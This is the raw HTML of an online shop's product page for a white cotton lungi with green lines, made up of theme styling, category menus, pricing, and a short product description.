.comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1000px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:500px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:1px 0 1px 0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#161616}#footer-widgets .footer-box a,#footer-widgets a{color:#d87300}/* Footer Copyright */@media (max-width:768px){#footer-bottom{padding:15px}}@media (max-width:480px){#footer-bottom{padding:15px}}#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#d87300}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0642e5}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:37%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:58%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#d87300}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-radius:0px}.woocommerce-checkout .woocommerce-info{border-color:#dd8500}.woocommerce-checkout .woocommerce-info:before{color:#000000}.woocommerce-checkout .woocommerce-info{color:#0a0a0a}.woocommerce-checkout .woocommerce-info a{color:#dd8500}.woocommerce-checkout .woocommerce-info a:hover{color:#0a0202}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{color:#0a0a0a}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{border-color:#dd8500}/* Woo Popup CSS */@media (max-width:768px){#woo-popup-wrap #woo-popup-inner{border-radius:20px}}/* Typography */body{font-family:MS Serif,New York,sans-serif;font-size:20px;line-height:1.4;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:MS Serif,New York,sans-serif;line-height:1.6}h1{font-family:MS Serif,New York,sans-serif;font-size:26px;line-height:0.5}h2{font-size:25px;line-height:1.5}@media screen and (max-width:768px){h2{line-height:1.5}}@media screen and (max-width:480px){h2{line-height:1.2}}h3{font-size:22px;line-height:1.5}@media screen and (max-width:768px){h3{line-height:1.5}}@media screen and (max-width:480px){h3{line-height:1.2}}h4{font-size:20px;line-height:1}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.2}.page-header .page-subheading{font-size:15px;line-height:0.9}.site-breadcrumbs,.site-breadcrumbs a{font-size:16px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:2}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Baloo;font-size:18px;letter-spacing:1px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:16px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px;line-height:1.8}@media screen and (max-width:768px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}@media screen and (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}.blog-entry.post .blog-entry-header .entry-title a{font-size:28px;line-height:1.6}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1;letter-spacing:.7px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1.2px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px;line-height:1.5}@media screen and (max-width:480px){.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px}}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px;line-height:1}@media screen and (max-width:480px){.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px}}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="oec-purchase-stats-custom-styles">.oec-popular-purchase {font-size: 14px;font-weight: 400;color: #333333;background-color: #f9f9f9;border-top-color: #e9e9e9;border-radius: 4px;padding: 16px;margin: 10px 0;}.oec-popular-purchase-icons {margin-right: 12px;}.oec-popular-purchase-icon {font-size: 18px;color: #4CAF50;}.oec-popular-purchase-quantity {font-weight: 700;color: #333333;}</style><link rel='stylesheet' id='elementor-post-2047-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2047.css?ver=1766454578' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-2951-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2951.css?ver=1766454631' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-3780.css?ver=1766454631' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='oew-testimonial-carousel-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/testimonial-carousel/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='oew-info-box-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/info-box/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oew-countdown-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/countdown/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-1589 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme sidebar-mobile default-breakpoint content-full-width content-max-width has-breadcrumbs has-fixed-footer woo-left-tabs account-original-style elementor-default elementor-kit-932" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<div data-elementor-type="wp-post" data-elementor-id="2047" class="elementor elementor-2047">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ceed254 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ceed254" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-193530d" data-id="193530d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5839432 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5839432" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Festival Sale &#8211; Price Slashed Up To 60% <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> Free Shipping Above ₹800 <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<header id="site-header" class="minimal-header search-overlay effect-seven clr fixed-scroll fixed-header slide-effect" data-height="78" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mrlungi.com/" class="custom-logo-link" rel="home"><img width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="custom-logo" alt="Mr.Lungi Logo" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 1x, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 2x" sizes="(max-width: 302px) 100vw, 302px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-878"><a href="https://www.mrlungi.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4684"><a href="#" class="menu-link"><span class="text-wrap">Lungi<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6409"><a href="https://www.mrlungi.com/micro-check/" class="menu-link"><span class="text-wrap">Micro Check</span></a></li>	<li id="menu-item-6281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6281"><a href="https://www.mrlungi.com/madras-check/" class="menu-link"><span class="text-wrap">Madras Check</span></a></li>	<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="https://www.mrlungi.com/chess/" class="menu-link"><span class="text-wrap">Chess</span></a></li>	<li id="menu-item-7544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7544"><a href="https://www.mrlungi.com/lolipop/" class="menu-link"><span class="text-wrap">Lolipop</span></a></li>	<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453"><a href="https://www.mrlungi.com/bobby/" class="menu-link"><span class="text-wrap">Bobby</span></a></li>	<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://www.mrlungi.com/kerala/" class="menu-link"><span class="text-wrap">Kerala Lungi</span></a></li>	<li id="menu-item-2405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2405"><a href="https://www.mrlungi.com/stripe/" class="menu-link"><span class="text-wrap">Stripes</span></a></li>	<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="https://www.mrlungi.com/ring/" class="menu-link"><span class="text-wrap">Ring</span></a></li></ul>
</li><li id="menu-item-7665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7665"><a href="https://www.mrlungi.com/handkerchiefs-online/" class="menu-link"><span class="text-wrap">Handkerchief<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-7666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7666"><a href="https://www.mrlungi.com/chess-handkerchief/" class="menu-link"><span class="text-wrap">Chess Hankies</span></a></li>	<li id="menu-item-7824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7824"><a href="https://www.mrlungi.com/checked-handkerchief/" class="menu-link"><span class="text-wrap">Checked Hankies</span></a></li>	<li id="menu-item-7836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7836"><a href="http://mrlungi.com/ring-handkerchief/" class="menu-link"><span class="text-wrap">Ring Hankies</span></a></li></ul>
</li><li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6877"><a href="#" class="menu-link"><span class="text-wrap">Dhoti<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://www.mrlungi.com/single-dhoti/" class="menu-link"><span class="text-wrap">Single</span></a></li>	<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://www.mrlungi.com/double-dhoti/" class="menu-link"><span class="text-wrap">Double</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mrlungi.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mrlungi.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--collapse" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		
	<a href="https://www.mrlungi.com/#mobile-header-search" class="search-icon-overlay" aria-label="Search for:"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a>

	
	</div><!-- #oceanwp-mobile-menu-navbar -->

	
	<div id="icon-searchform-overlay" class="search-style-overlay">
				<div class="container clr">
			<form id="mhso-search" method="get" class="mobile-searchform" action="https://www.mrlungi.com/" aria-label="Search this website">
				<a href="https://www.mrlungi.com/#mobile-header-search-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
				<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
				<input aria-labelledby="mhso-search ocean-mobile-search-1" class="mobile-search-overlay-input" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" value="">
							</form>
		</div>
			</div>

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">White Color Lungi with&hellip;</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></p>
							</div>
																		<p class="stock out-of-stock">Out of stock</p>
												</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">White Color Lungi with Green Lines</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><span class="breadcrumb-home">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com/shop/" itemprop="item"><span itemprop="name">Shop</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://www.mrlungi.com/white-green-checks-lungi/">White Color Lungi with Green Lines</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-1589" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-product-nav product type-product post-1589 status-publish first outofstock product_cat-white product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">-36%</span>
	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					
				<li class="prev-li">
				<a href="https://www.mrlungi.com/white-blue-stripe-lungi/" class="owp-nav-link prev" rel="next" aria-label="View previous product"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://www.mrlungi.com/white-blue-stripe-lungi/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="White and Blue Stripe Lungi" href="https://www.mrlungi.com/white-blue-stripe-lungi/"><img width="100" height="100" src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="White with blue stripe lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://www.mrlungi.com/maroon-color-random-stripes-lungi/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://www.mrlungi.com/maroon-color-random-stripes-lungi/" class="owp-nav-link next" rel="next" aria-label="View next product"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="Maroon Random Stripes" href="https://www.mrlungi.com/maroon-color-random-stripes-lungi/"><img width="100" height="100" src="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-random-stripes-lungi-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="maroon color random stripes lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-random-stripes-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-random-stripes-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-random-stripes-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-random-stripes-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-random-stripes-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-random-stripes-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-random-stripes-lungi.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-100x100.jpg" data-thumb-alt="White color lungi with green lines 1" data-thumb-srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg"><img loading="lazy" width="400" height="400" src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-400x400.jpg" class="wp-post-image" alt="White color lungi with green lines 1" data-caption="White color lungi with green lines 1" data-src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg" data-large_image="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-100x100.jpg" data-thumb-alt="White color lungi with green lines vshaped" data-thumb-srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped.jpg"><img loading="lazy" width="400" height="400" src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-400x400.jpg" class="" alt="White color lungi with green lines vshaped" data-caption="White color lungi with green lines vshaped" data-src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped.jpg" data-large_image="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title">White Color Lungi with Green Lines</h2>
<div class="woocommerce-product-details__short-description">
	<p>Buy high-quality <strong>White Color </strong><strong>Lungi</strong> at an affordable cost. Pure Cotton. White with green color lines. This White color lungi is manufactured with 100% Pure Cotton Fabric. Feel more comfortable with our white colour lungi. This white lungi comes in unstitched format, if you need to be stitched then kindly click the box bellow, which costs an additional 20 Rupees.<code></code></p>
</div>
